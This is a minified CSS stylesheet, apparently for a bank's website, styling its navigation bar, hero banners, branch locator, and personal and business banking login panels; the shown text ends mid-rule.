.find_location{position:relative;top:-4px}.top_nav #top-branch-indicator .find_location.active{border-radius:1rem;background-color:#1e3564;display:block;float:left;padding:0 1rem;font-size:.8rem;line-height:1.2rem;margin-right:.6rem;text-decoration:none;max-width:200px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;top:0}@media screen and (min-width: 64em){.top_nav #top-branch-indicator{display:block;margin-top:.5rem;width:30%}}@media screen and (min-width: 64em){.top_nav #top-branch-indicator{width:inherit}}.top_nav #top-nav-links{padding:1rem 1rem 3.5rem}@media screen and (min-width: 64em){.top_nav #top-nav-links{padding:1rem}}.top_nav #top-nav-links .top_level{width:100%;margin-bottom:0.5em}@media screen and (min-width: 64em){.top_nav #top-nav-links .top_level{width:auto;float:right;margin-bottom:0;margin-right:0.6rem}}.top_nav #top-nav-links li{padding:0.5rem;display:block}@media screen and (min-width: 64em){.top_nav #top-nav-links li{display:inline-block;padding:0 0.5rem}}.top_nav #top-nav-links li.singleCol{position:relative}@media screen and (min-width: 64em){.top_nav #top-nav-links{padding:0;float:left;width:70%}}@media screen and (min-width: 64em){.top_nav #top-nav-links{width:inherit;float:right}}.top_nav #top-nav-links .navigation li ul li:first-child .nav-section-link{font-family:aktiv-grotesk,sans-serif;font-weight:400;font-size:14px;letter-spacing:0.04em;text-transform:uppercase;margin-bottom:8px;display:block}.top_nav #search-icon{display:none}@media screen and (min-width: 64em){.top_nav #search-icon{display:block;height:115%;width:3rem;display:block;position:absolute;right:0;padding:0 .85rem .5rem .85rem;line-height:2.6rem;background-color:#009dc7;font-size:1.3rem;text-align:center;text-decoration:none}.top_nav #search-icon.active-search{background-color:#1e3564}.top_nav #search-icon.active-search .icon-search{display:none}.top_nav #search-icon.active-search:before{content:"X";font-weight:500}}.top_nav ul{float:right;margin:0}.top_nav ul li{display:block;margin:0;height:100%;margin-right:0}@media screen and (min-width: 64em){.top_nav ul li{padding:0 .5rem}}.top_nav ul li a{text-decoration:none;display:block}.top_nav ul li:hover{background-color:#67ccf2}.top_nav ul li ul{max-width:25%;width:25%}.top_nav ul li.singleCol ul{max-width:100%;width:100%}.top_nav ul li li{display:block;width:100%;margin-right:0;padding:0}.top_nav ul li li .nav-section-link{font-size:13px;line-height:1rem;font-weight:300;display:block;margin-bottom:7px}.top_nav ul li li a{display:block;width:100%}.top_nav ul .drop-down-menu{top:2rem;right:0;z-index:40;position:absolute;width:100%;left:auto}.top_nav ul .drop-down-menu .container{padding:10px 0}.top_nav ul .drop-down-content{margin:0.2rem 0 0 0 !important;background-color:#67ccf2 !important}.top_nav .top-nav-link{display:block;text-decoration:none;text-transform:uppercase;font-weight:600;line-height:1.6rem;font-size:0.75rem;height:100%;width:100%;text-align:left;letter-spacing:0.04em}@media screen and (min-width: 64em){.top_nav .top-nav-link{text-align:center;line-height:2.3rem}}.top_nav .row{position:relative;padding-right:25px;padding-left:25px}.search-row{margin:0 !important}#search-bar-container{max-width:200px;width:100%;height:30px;display:none;position:absolute;top:10px;right:5px;z-index:2}@media screen and (min-width: 64em){#search-bar-container{right:40px;top:16px}}@media screen and (min-width: 64em){#search-bar-container{display:block}}#search-bar-container input{outline:none;background:#fefefe;color:#231f20;padding:5px 15px;line-height:1;height:auto;border:0;border-bottom:1px solid #d7d7d7;border-radius:0 !important;padding-left:5px;font-size:16px;font-family:aktiv-grotesk,sans-serif !important;font-weight:600}#search-bar-container input:-ms-input-placeholder{color:#76777a}#search-bar-container input::placeholder{color:#76777a}#search-bar-container input:focus{outline-offset:0px}#search-bar-container #search-button{position:absolute;right:5px;color:#65666a;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%);width:30px;height:25px}#search-bar-container #search-button:after{content:'\f002';display:inline-block;font-family:'Font Awesome 5 Pro';font-weight:300;font-size:25px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:5px}.geofilter_dropdown{background-color:#67ccf2;padding:0 26px 0 18px;border-radius:3px;margin:0 10px 0.5em 0;position:absolute;bottom:1rem}@media screen and (min-width: 64em){.geofilter_dropdown{float:right;margin-bottom:0;position:relative;bottom:0}}.geofilter_dropdown:after{content:"";position:absolute;top:50%;right:10px;border-style:solid;border-width:4px 4px 0;border-color:#2f81a6 transparent transparent;margin-top:-2px}.geofilter_dropdown a{display:block;text-decoration:none;text-transform:uppercase;font-weight:600;line-height:1.6rem;font-size:0.75rem;letter-spacing:0.04em;white-space:nowrap;color:#2f81a6}@media screen and (min-width: 64em){.geofilter_dropdown a{text-align:center;line-height:2.3rem}}.geofilter_dropdown .dropdown{display:none;position:absolute;background-color:#67ccf2;right:0;min-width:100%}.geofilter_dropdown .dropdown a{display:block;min-width:100px;padding:0 22px;text-align:left}.geofilter_dropdown .dropdown a:hover{background-color:#bcca49;color:#1e3564}.geofilter_dropdown:hover .dropdown{display:block;z-index:9999}.top-nav-message{padding:14px}.top-nav-message p{font-weight:600;text-align:center;margin-bottom:0;color:#fff;font-size:17px}#tab-branch{position:relative;padding:1rem 2rem;font-family:aktiv-grotesk,sans-serif;color:#fff;z-index:999999}@media screen and (min-width: 64em){#tab-branch{position:fixed;top:0;left:-18rem;width:250px;max-height:100%;height:100%;overflow:auto;background-color:#67ccf2;padding:2rem 1rem 1rem 1rem;transition:all .65s ease}#tab-branch.slide-out{display:block;left:0;transition:all .65s ease}}#tab-branch h4{font-weight:300;font-family:aktiv-grotesk,sans-serif;color:#fff}#tab-branch h4 a{text-decoration:none}#tab-branch a{color:inherit}#tab-branch img{display:block;margin-bottom:1rem}#tab-branch .button,#tab-branch .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper #tab-branch .post_filtering_more{display:block;width:100%;margin:0 0 1rem 0;padding:.5rem}#tab-branch .links{color:#fff;padding:0 0 1em}#tab-branch .links a{display:block}#tab-branch .links a.default{text-decoration:none}#close-branch{display:none;height:2rem;width:2rem;text-align:center;position:absolute;top:.25rem;right:.75rem;font-family:aktiv-grotesk,sans-serif;font-size:24px;font-size:1.5rem;color:#fff;text-decoration:none}@media screen and (min-width: 40em){#close-branch{display:block}}.hero2{width:100%;position:relative;padding:4em 0}@media screen and (min-width: 64em){.hero2{padding:0}}.hero2 .content-wrap{padding-left:8px;padding-right:8px}@media screen and (min-width: 40em){.hero2 .content-wrap{padding-left:25px;padding-right:0}}@media screen and (min-width: 64em){.hero2 .content-wrap{padding-top:185px;padding-bottom:185px}}@media screen and (min-width: 75em){.hero2 .content-wrap{padding-top:30px;padding-bottom:30px}}.hero2 .content-wrap--center{text-align:center}.hero2 .content-wrap--center .buttons{text-align:center}.hero2 .flex-center-left{min-height:400px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.hero2 .flex-center-center{min-height:400px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.hero2 .has-login-box{min-height:560px}.hero2-subtitle{display:block;margin-top:10px;color:#231f20;font-size:20px;line-height:29px;font-family:aktiv-grotesk,sans-serif;font-weight:400}.hero2-subtitle.text-white{color:#fff}.hero2 h4{padding-top:1em;margin:0;color:#231f20}.hero2 h4.text-white{color:#fff}.hero2 .buttons a{margin:1.5em .5em .5em 0}.hero2 .buttons .text-link{background-color:transparent;border:0}.hero2__login{display:none;position:absolute;right:0;top:0;-ms-transform:0;transform:0;z-index:50;padding:60px 3.125rem 42px;margin:0 40px 0 0;width:450px;color:#fefefe;background-color:rgba(30,53,100,0.9);text-align:left}@media screen and (min-width: 64em){.hero2__login{display:block}}.hero2__login select,.hero2__login [type='text'],.hero2__login [type='password'],.hero2__login [type='date'],.hero2__login [type='datetime'],.hero2__login [type='datetime-local'],.hero2__login [type='month'],.hero2__login [type='week'],.hero2__login [type='email'],.hero2__login [type='number'],.hero2__login [type='search'],.hero2__login [type='tel'],.hero2__login [type='time'],.hero2__login [type='url'],.hero2__login [type='color']{height:50px;font-style:normal}.hero2__login .row{margin:0}.hero2__login.business_banking{top:0;-ms-transform:translateY(0);transform:translateY(0);height:100%;padding:0}.hero2__login.business_banking .drop-down-menu,.hero2__login.business_banking .drop-down-content,.hero2__login.business_banking .login_form_wrap{height:100%}.hero2__login.business_banking .login_form_wrap{display:block;padding:25px 0 0}@media screen and (min-width: 75em){.hero2__login.business_banking .login_form_wrap{padding:30px 0 0}}.hero2__login.business_banking .login_form_wrap label,.hero2__login.business_banking .login_form_wrap .form_select{margin-left:50px;margin-right:50px}.hero2__login.business_banking .login_form_wrap .form_select{width:calc(100% - 100px)}.hero2__login.business_banking .login_form_wrap .business_banking_block{padding:0 50px 30px}.hero2__login.business_banking .form_block.business_banking{-ms-flex:1;flex:1;display:block !important}.hero2__login.business_banking .form_block.business_banking label{margin-left:0;margin-left:0}.hero2__login.business_banking .form_block.business_banking .business_banking_block .button,.hero2__login.business_banking .form_block.business_banking .business_banking_block .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .hero2__login.business_banking .form_block.business_banking .business_banking_block .post_filtering_more{margin:5px 0 0}@media screen and (min-width: 75em){.hero2__login.business_banking .form_block.business_banking .business_banking_block .button,.hero2__login.business_banking .form_block.business_banking .business_banking_block .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .hero2__login.business_banking .form_block.business_banking .business_banking_block .post_filtering_more{margin:10px 0 0}}.hero2__login.business_banking .form_block.business_banking .business_banking_block .links{margin-top:10px}.hero2__login.business_banking .form_block.business_banking .cash_management_block{margin-top:auto;padding:15px 50px 25px;background-color:#009dc7}@media screen and (min-width: 75em){.hero2__login.business_banking .form_block.business_banking .cash_management_block{padding:30px 50px}}.hero2__login.business_banking .form_block.business_banking .cash_management_block .form_select{width:100%;margin:0}.hero2__login.business_banking .form_block.business_banking .cash_management_block .button,.hero2__login.business_banking .form_block.business_banking .cash_management_block .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .hero2__login.business_banking .form_block.business_banking .cash_management_block .post_filtering_more{margin:5px 0 0}@media screen and (min-width: 75em){.hero2__login.business_banking .form_block.business_banking .cash_management_block .button,.hero2__login.business_banking .form_block.business_banking .cash_management_block .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .hero2__login.business_banking .form_block.business_banking .cash_management_block .post_filtering_more{margin:10px 0 0}}.hero2__login.business_banking .form_block.business_banking .cash_management_block .label{font-size:.8125rem;line-height:1em;color:#fff;text-transform:uppercase;margin-bottom:10px;letter-spacing:0.001em;font-weight:600;background:transparent;white-space:normal;padding:0}.hero2__login.business_banking .form-title{width:calc(100% - 100px);margin-left:50px;margin-right:50px}.hero2__login label{line-height:1em;color:#fff;letter-spacing:0.001em;font-weight:400;font-size:15px;text-transform:none;margin-bottom:8px;margin-top:0;font-family:aktiv-grotesk,sans-serif}.hero2__login select{padding-left:1.25rem;margin-bottom:10px}.hero2__login input{padding-left:1.25rem;padding-right:1.25rem;margin-bottom:16px}.hero2__login input,.hero2__login select{border-radius:2px;font-family:aktiv-grotesk,sans-serif;font-size:16px}.hero2__login a{display:block;color:#fff;text-transform:capitalize;font-weight:normal;font-family:pt-serif,serif;font-size:0.9375rem;text-decoration:underline;letter-spacing:0.001em;margin:0}.hero2__login a:focus,.hero2__login a:hover{text-decoration:none}.hero2__login .form_block label{display:block}.hero2__login .button,.hero2__login .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .hero2__login .post_filtering_more{margin-top:20px;border-radius:50px;line-height:1em;font-family:aktiv-grotesk,sans-serif;font-weight:700;color:#182b50;line-height:1;display:inline-block;text-decoration:none;font-size:16px;padding:15px 50px;margin-bottom:0;text-transform:uppercase}.hero2__login .button:before,.hero2__login .post_filtering_paging_wrapper .post_filtering_more:before,.post_filtering_paging_wrapper .hero2__login .post_filtering_more:before{content:'\f023';font-family:'Font Awesome 5 Pro';font-weight:300;margin-right:5px;font-size:14px}.hero2__login .links{margin-top:20px}.hero2__login .links a+a{margin-top:5px}.hero2__login .form-links{font-family:aktiv-grotesk,sans-serif;font-size:14px;text-decoration:none;display:inline-block;border-bottom:1px solid #fff}.hero2__login .form_hide{display:none}.hero2__login .business_banking .form-title{width:calc(100% - 100px);margin-left:50px;margin-right:50px}.hero2__login .form-title{color:#fff;font-family:aktiv-grotesk,sans-serif;font-size:26px;line-height:28px;font-weight:600;margin-bottom:15px}.hero2__condition{position:absolute;z-index:1;top:0;left:0;width:100%;height:100%}.hero2__condition--default{position:static}.hero2__background{position:absolute;z-index:-1;top:0;left:0;width:100%;height:100%;object-fit:cover}.hero2__background source,.hero2__background img{width:100%;height:100%;object-fit:cover}.hero2__background.blue-stripes{background-image:url(../img/waves/bg-blue-stripes.jpg);background-size:cover;background-repeat:no-repeat;background-color:#f7f8f8}.hero-bordered:before,.hero-bordered:after{display:table-cell}.hero-bordered__title__wrapper{background:#67ccf2;padding:20px 25px 25px}.hero-bordered__title{font-family:pt-serif,serif;font-size:35px;text-align:center;color:#fff}.hero-bordered__image{width:100%;height:auto}.hero-bordered__content{margin:30px 25px 30px}.hero-bordered__content .wysiwyg *{font-family:pt-serif,serif;font-size:30px;text-align:center;color:#1F3564;line-height:1.3em;font-weight:bold}@media screen and (min-width: 40em){.hero-bordered__content{margin:50px 50px 50px}}@media screen and (min-width: 64em){.hero-bordered__content{margin:75px 130px 50px}}.hero-bordered .border--accent-one{height:113px;background:#1F3564}.hero-bordered .border--accent-three{height:42px;background:#67ccf2;position:relative;overflow-x:clip}.hero-bordered__accent_image{position:absolute;left:0;bottom:0}@media screen and (min-width: 40em){.hero-bordered__accent_image{left:10%;bottom:50%;max-width:50%}}.hero{width:100%;height:auto;position:relative;z-index:100;max-width:100%}.hero h1,.hero h2,.hero h3,.hero h4,.hero h5,.hero h6{width:100%}.hero .hero-subtitle{display:block}.hero .row .row{margin-right:0;margin-left:0}.hero h2,.hero .heading-2{font-style:normal}.hero .content_wrap{padding:4rem 0;text-align:center;position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}@media screen and (min-width: 40em){.hero .content_wrap{padding:7.5rem 0}}.hero .content_wrap h2,.hero .content_wrap .heading-2{color:#fff;font-size:3.125rem;line-height:1;margin:0;letter-spacing:0.001em}.hero .content_wrap h2+.buttons,.hero .content_wrap .heading-2+.buttons{margin-top:20px}@media screen and (min-width: 40em){.hero .content_wrap h2+.buttons,.hero .content_wrap .heading-2+.buttons{margin-top:30px}}.hero .content_wrap h5{color:#fff;font-size:1.625rem;line-height:1.2em;font-family:pt-serif,serif;margin:0 0 0.5em;text-transform:none;font-weight:normal}.hero .content_wrap p{color:#fff;margin:0 0 1em;font-weight:300}.hero .content_wrap .buttons a{margin:1.5em .5em .5em 0}.hero .content_wrap .buttons .text-link{background-color:transparent;border:0}.hero .content_wrap .links a{margin:0 0 .5em;font-weight:600;display:block;text-transform:uppercase;color:#2f81a6;font-size:0.8125rem;line-height:1.25em;letter-spacing:0.04em;font-weight:700;text-decoration:none}.hero .content_wrap .links a i{position:relative;top:2px}.hero .content_wrap #quote-sign{text-align:right;text-shadow:1px 1px rgba(0,0,0,0.3);color:#fff;margin-top:3rem;display:none}@media screen and (min-width: 40em){.hero .content_wrap #quote-sign{display:block}}.hero .content_wrap #quote-sign strong{text-transform:uppercase}.hero .content_wrap.content_wrap--dark p{color:#009dc7}.hero .content_wrap.content_wrap--dark h5{color:#009dc7}.hero .content_wrap.content_wrap--dark .links a{color:#1e3564}.hero .content_wrap.content_wrap--dark #quote-sign{color:#5d5d5d;text-shadow:none}.hero .image .content_wrap{padding:4rem 0}.hero .overlay_image{position:absolute;right:0;bottom:0;width:40%;display:none}@media screen and (min-width: 40em){.hero .overlay_image{display:block}}@media screen and (min-width: 64em){.hero .overlay_image{position:relative;width:56%;bottom:0}.hero .overlay_image img{position:relative;left:-15%}}@media screen and (min-width: 75em){.hero .overlay_image{position:relative;width:44.33%;bottom:0}.hero .overlay_image img{left:0%}}.hero .overlay_video{overflow:hidden;padding-bottom:22%;height:0;position:absolute;right:0;bottom:0;width:40%;display:none}@media screen and (min-width: 40em){.hero .overlay_video{display:block;margin-bottom:1em}}@media screen and (min-width: 64em){.hero .overlay_video{position:relative;width:56%;bottom:0;margin-bottom:2em;padding-bottom:32%}}@media screen and (min-width: 75em){.hero .overlay_video{position:relative;width:44.33%;bottom:0;padding-bottom:24.25%}}.hero .overlay_video iframe{left:0;top:0;height:100%;width:100%;position:absolute}.hero .quote_text{float:none;width:100%;text-align:left;padding:2rem}.hero .quote_text h5{line-height:1.2em;margin:0;text-transform:none;font-weight:normal;color:#1e3564;font-size:54px;font-family:pt-serif,serif;font-style:normal;margin-bottom:20px}@media screen and (min-width: 40em){.hero .quote_text{padding-top:6rem;width:60%}.hero .quote_text h5{font-size:28px}}@media screen and (min-width: 64em){.hero .quote_text{float:left;width:35.33333%;padding-top:6rem}}.hero.locations-hero h5,.hero.locations-hero h2,.hero.locations-hero .heading-2,.hero.main-hero h5,.hero.main-hero h2,.hero.main-hero .heading-2{padding:0 20px;color:#fff;font-size:28px;line-height:40px;font-family:pt-serif,serif;text-shadow:1px 1px #444;font-style:italic}.hero.locations-hero .clipping-mask,.hero.main-hero .clipping-mask{padding:40px 0;text-align:center;height:280px}.hero .image .button.blocked-out,.hero .image .post_filtering_paging_wrapper .blocked-out.post_filtering_more,.post_filtering_paging_wrapper .hero .image .blocked-out.post_filtering_more{border-color:#fefefe;color:#fefefe}.hero .image .button.large,.hero .image .post_filtering_paging_wrapper .large.post_filtering_more,.post_filtering_paging_wrapper .hero .image .large.post_filtering_more{background-color:#1e3564}.hero .waves{background-repeat:no-repeat;background-size:cover;text-align:center}.hero .waves h2,.hero .waves h5,.hero .waves .heading-2{color:#fff}.hero .waves.gray{background-image:url("../img/waves/gray.jpg");background-color:#f7f8f8}.hero .waves.gray h2,.hero .waves.gray h5,.hero .waves.gray .heading-2{color:#1e3564}.hero .waves.blue-gray{background-image:url("../img/waves/blue-gray.jpg");background-color:#39444e}.hero .waves.blue-gray .button.blocked-out,.hero .waves.blue-gray .post_filtering_paging_wrapper .blocked-out.post_filtering_more,.post_filtering_paging_wrapper .hero .waves.blue-gray .blocked-out.post_filtering_more{border-color:#fefefe;color:#fefefe}.hero .waves.blue-gray .button.large,.hero .waves.blue-gray .post_filtering_paging_wrapper .large.post_filtering_more,.post_filtering_paging_wrapper .hero .waves.blue-gray .large.post_filtering_more{background-color:#2f81a6}.hero .waves.blue{background-image:url("../img/waves/blue.jpg");background-color:#f7f8f8}.hero .waves.blue .button.blocked-out,.hero .waves.blue .post_filtering_paging_wrapper .blocked-out.post_filtering_more,.post_filtering_paging_wrapper .hero .waves.blue .blocked-out.post_filtering_more{border-color:#fefefe;color:#fefefe}.hero .waves.blue .button.large,.hero .waves.blue .post_filtering_paging_wrapper .large.post_filtering_more,.post_filtering_paging_wrapper .hero .waves.blue .large.post_filtering_more{background-color:#2f81a6}.hero .waves.green{background-image:url("../img/waves/green.jpg");background-color:#4acaa8}.hero .waves.green .button.blocked-out,.hero .waves.green .post_filtering_paging_wrapper .blocked-out.post_filtering_more,.post_filtering_paging_wrapper .hero .waves.green .blocked-out.post_filtering_more{border-color:#fefefe;color:#fefefe}.hero .waves.green .button.large,.hero .waves.green .post_filtering_paging_wrapper .large.post_filtering_more,.post_filtering_paging_wrapper .hero .waves.green .large.post_filtering_more{background-color:#2f81a6}.hero .waves.dark-green{background-image:url("../img/waves/dark_green.jpg");background-color:#0b7759}.hero .waves.dark-green .button.blocked-out,.hero .waves.dark-green .post_filtering_paging_wrapper .blocked-out.post_filtering_more,.post_filtering_paging_wrapper .hero .waves.dark-green .blocked-out.post_filtering_more{border-color:#fefefe;color:#fefefe}.hero .waves.dark-green .button.large,.hero .waves.dark-green .post_filtering_paging_wrapper .large.post_filtering_more,.post_filtering_paging_wrapper .hero .waves.dark-green .large.post_filtering_more{background-color:#2f81a6}.hero .blue-stripes{background-image:url(../img/waves/bg-blue-stripes.jpg);background-size:cover;background-repeat:no-repeat;background-color:#f7f8f8}.hero__quote .content_wrap{padding:0}@media screen and (min-width: 64em){.hero__quote .content_wrap{padding:4rem 0 0}}.hero__quote .overlay_image{bottom:0}.hero__quote .image .content_wrap{display:block;position:relative;padding:60px 60px 60px 0 !important}.hero__quote .image .content_wrap .quote_text{padding:0 2rem;position:absolute;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%)}.hero__quote .image .content_wrap .quote_text .button,.hero__quote .image .content_wrap .quote_text .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .hero__quote .image .content_wrap .quote_text .post_filtering_more{font-size:16px}.hero__text-left .content_wrap{text-align:left}@media screen and (min-width: 40em){.hero__text-left .content_wrap{padding:65px 0;position:relative;text-align:left;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}}.hero__text-left .content_wrap .buttons{margin-top:30px}@media screen and (min-width: 40em){.hero__text-left .content_wrap .buttons{margin:0}}.hero__text-center .gray-color .content_wrap .heading-2{color:#1e3564;margin-bottom:20px}.hero__text-center .row{min-height:185px}@media screen and (min-width: 40em){.hero__text-center .row{min-height:300px}}.hero__text-center .content_wrap .heading-2{font-size:54px;line-height:58px;color:#fff}.hero__text-center .content_wrap .heading-2.txt-blue{color:#1e3564}@media screen and (min-width: 40em){.hero__text-center .content_wrap{padding:115px 0 !important;position:relative;text-align:center}}@media screen and (min-width: 40em){.hero__text-center .content_wrap .buttons{margin-bottom:-60px}}.hero__text-center .content_wrap .buttons a{box-shadow:0px 0px 21px 8px rgba(0,0,0,0.15)}.hero__text-center.hero-large{height:530px}.hero__text-center.hero-large .content_wrap{width:100%;display:block}@media screen and (min-width: 40em){.hero__text-center.hero-large .row{min-height:530px}}.hero__full .row{max-width:1280px}@media screen and (min-width: 64em){.hero__full .content_wrap{min-height:450px}}@media screen and (min-width: 75em){.hero__full .content_wrap{min-height:500px}}.hero__full .quote_text{float:none;width:100%;text-align:left;padding:1.875rem;position:relative;margin:30px 0}@media screen and (min-width: 64em){.hero__full .quote_text{margin:60px 0}}.hero__full .quote_text:before{content:'';background-color:#ffffff;position:absolute;top:0;left:0;width:100%;height:100%;opacity:0.9;z-index:1}.hero__full .quote_text h5,.hero__full .quote_text p,.hero__full .quote_text .links,.hero__full .quote_text .buttons{z-index:2;position:relative}.hero__full .quote_text h5{color:#009dc7;font-style:normal;margin-bottom:10px}.hero__full .quote_text p{color:#009dc7}.hero__full .quote_text .links a{color:#1e3564;display:inline-block}.hero.hero-medium .content_wrap{display:block;width:100%}.hero.hero-medium .blue-stripes{background-image:url(../img/waves/bg-title-dark-blue-stripes-large.jpg);background-size:cover;background-repeat:no-repeat;background-color:#f7f8f8}.hero.hero-small .content_wrap{min-height:310px;position:relative;padding:60px 0 !important}.hero .hero-subtitle{color:#fff;font-size:20px;line-height:29px;font-family:aktiv-grotesk,sans-serif;font-weight:400}.hero-banner{position:relative}.hero-banner .intro-text,.hero-banner .gform_confirmation_message{font-size:22px;font-weight:300;line-height:35px;display:block;margin-bottom:24px;text-align:center}.hero-banner input[type="text"],.hero-banner input[type="search"]{display:block;width:70%;float:left;margin-right:3%}.hero-banner button{float:left}@media screen and (min-width: 40em){.after-hero{margin-top:-3rem}.after-hero.div-padding{padding:10rem 0 3rem 0}.home .after-hero{margin-top:0}}.login_wrapper{position:relative}#hero-login-container{position:relative;float:right;width:450px;height:100%;display:none;z-index:100;background-color:rgba(30,53,100,0.9)}@media screen and (min-width: 64em){#hero-login-container{display:block;width:450px}}#hero-login-container #hero-login{width:100%;position:relative;padding:0 3.125rem;color:#fefefe;width:100%;text-align:left;-ms-transform:none;transform:none;top:0;padding-top:60px;padding-bottom:42px}#hero-login-container #hero-login select,#hero-login-container #hero-login [type='text'],#hero-login-container #hero-login [type='password'],#hero-login-container #hero-login [type='date'],#hero-login-container #hero-login [type='datetime'],#hero-login-container #hero-login [type='datetime-local'],#hero-login-container #hero-login [type='month'],#hero-login-container #hero-login [type='week'],#hero-login-container #hero-login [type='email'],#hero-login-container #hero-login [type='number'],#hero-login-container #hero-login [type='search'],#hero-login-container #hero-login [type='tel'],#hero-login-container #hero-login [type='time'],#hero-login-container #hero-login [type='url'],#hero-login-container #hero-login [type='color']{height:50px;font-style:normal}#hero-login-container #hero-login .row{margin:0}#hero-login-container #hero-login.business_banking{top:0;-ms-transform:translateY(0);transform:translateY(0);height:100%;padding:0}#hero-login-container #hero-login.business_banking .drop-down-menu,#hero-login-container #hero-login.business_banking .drop-down-content,#hero-login-container #hero-login.business_banking .login_form_wrap{height:100%}#hero-login-container #hero-login.business_banking .login_form_wrap{display:block;padding:25px 0 0}@media screen and (min-width: 75em){#hero-login-container #hero-login.business_banking .login_form_wrap{padding:30px 0 0}}#hero-login-container #hero-login.business_banking .login_form_wrap label,#hero-login-container #hero-login.business_banking .login_form_wrap .form_select{margin-left:50px;margin-right:50px}#hero-login-container #hero-login.business_banking .login_form_wrap .form_select{width:calc(100% - 100px)}#hero-login-container #hero-login.business_banking .login_form_wrap .business_banking_block{padding:0 50px 30px}#hero-login-container #hero-login.business_banking .form_block.business_banking{-ms-flex:1;flex:1;display:block !important}#hero-login-container #hero-login.business_banking .form_block.business_banking label{margin-left:0;margin-left:0}#hero-login-container #hero-login.business_banking .form_block.business_banking .business_banking_block .button,#hero-login-container #hero-login.business_banking .form_block.business_banking .business_banking_block .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper #hero-login-container #hero-login.business_banking .form_block.business_banking .business_banking_block .post_filtering_more{margin:5px 0 0}@media screen and (min-width: 75em){#hero-login-container #hero-login.business_banking .form_block.business_banking .business_banking_block .button,#hero-login-container #hero-login.business_banking .form_block.business_banking .business_banking_block .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper #hero-login-container #hero-login.business_banking .form_block.business_banking .business_banking_block .post_filtering_more{margin:10px 0 0}}#hero-login-container #hero-login.business_banking .form_block.business_banking .business_banking_block .links{margin-top:10px}#hero-login-container #hero-login.business_banking .form_block.business_banking .cash_management_block{margin-top:auto;padding:15px 50px 25px;background-color:#009dc7}@media screen and (min-width: 75em){#hero-login-container #hero-login.business_banking .form_block.business_banking .cash_management_block{padding:30px 50px}}#hero-login-container #hero-login.business_banking .form_block.business_banking .cash_management_block .form_select{width:100%;margin:0}#hero-login-container #hero-login.business_banking .form_block.business_banking .cash_management_block .button,#hero-login-container #hero-login.business_banking .form_block.business_banking .cash_management_block .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper #hero-login-container #hero-login.business_banking .form_block.business_banking .cash_management_block .post_filtering_more{margin:5px 0 0}@media screen and (min-width: 75em){#hero-login-container #hero-login.business_banking .form_block.business_banking .cash_management_block .button,#hero-login-container #hero-login.business_banking .form_block.business_banking .cash_management_block .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper #hero-login-container #hero-login.business_banking .form_block.business_banking .cash_management_block .post_filtering_more{margin:10px 0 0}}#hero-login-container #hero-login.business_banking .form_block.business_banking .cash_management_block .label{font-size:.8125rem;line-height:1em;color:#fff;text-transform:uppercase;margin-bottom:10px;letter-spacing:0.001em;font-weight:600;background:transparent;white-space:normal;padding:0}#hero-login-container #hero-login.business_banking .form-title{width:calc(100% - 100px);margin-left:50px;margin-right:50px}#hero-login-container label{line-height:1em;color:#fff;letter-spacing:0.001em;font-weight:400;font-size:15px;text-transform:none;margin-bottom:8px;margin-top:0;font-family:aktiv-grotesk,sans-serif}#hero-login-container select{padding-left:1.25rem;margin-bottom:10px}#hero-login-container input{padding-left:1.25rem;padding-right:1.25rem;margin-bottom:16px}#hero-login-container input,#hero-login-container select{border-radius:2px;font-family:aktiv-grotesk,sans-serif;font-size:16px}#hero-login-container a{display:block;color:#fff;text-transform:capitalize;font-weight:normal;font-family:pt-serif,serif;font-size:0.9375rem;text-decoration:underline;letter-spacing:0.001em;margin:0}#hero-login-container a:focus,#hero-login-container a:hover{text-decoration:none}#hero-login-container .form_block label{display:block}#hero-login-container .button,#hero-login-container .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper #hero-login-container .post_filtering_more{margin-top:20px;border-radius:50px;line-height:1em;font-family:aktiv-grotesk,sans-serif;font-weight:700;color:#182b50;line-height:1;display:inline-block;text-decoration:none;font-size:16px;padding:15px 50px;margin-bottom:0}#hero-login-container .button:before,#hero-login-container .post_filtering_paging_wrapper .post_filtering_more:before,.post_filtering_paging_wrapper #hero-login-container .post_filtering_more:before{content:'\f023';font-family:'Font Awesome 5 Pro';font-weight:300;margin-right:5px;font-size:14px}#hero-login-container .links{margin-top:20px}#hero-login-container .links a+a{margin-top:5px}#hero-login-container .form-links{font-family:aktiv-grotesk,sans-serif;font-size:14px;text-decoration:none;display:inline-block;border-bottom:1px solid #fff}.form_hide{display:none}.business_banking .form-title{width:calc(100% - 100px);margin-left:50px;margin-right:50px}.form-title{color:#fff;font-family:aktiv-grotesk,sans-serif;font-size:26px;line-height:28px;font-weight:600;margin-bottom:15px}.page-template-account-selector .hero h4{padding-top:10px !important}#LoginTermsConditions .checkbox-button{position:relative}#LoginTermsConditions .checkbox-button input{position:absolute;left:90px;top:20px;opacity:0}#LoginTermsConditions .checkbox-button label{margin-left:0;border:1px solid black;padding:6px 12px 5px 12px;border-radius:50px;background:#2f81a6;color:#fff !important;transition:all 0.2s ease;font-family:aktiv-grotesk,sans-serif;font-size:16px;line-height:24px;font-weight:600;letter-spacing:.02em}#LoginTermsConditions .checkbox-button label:hover{background:#43a6c5}#LoginTermsConditions .checkbox-button input:checked ~ label{background:#43a6c5}body{transition:all .2s 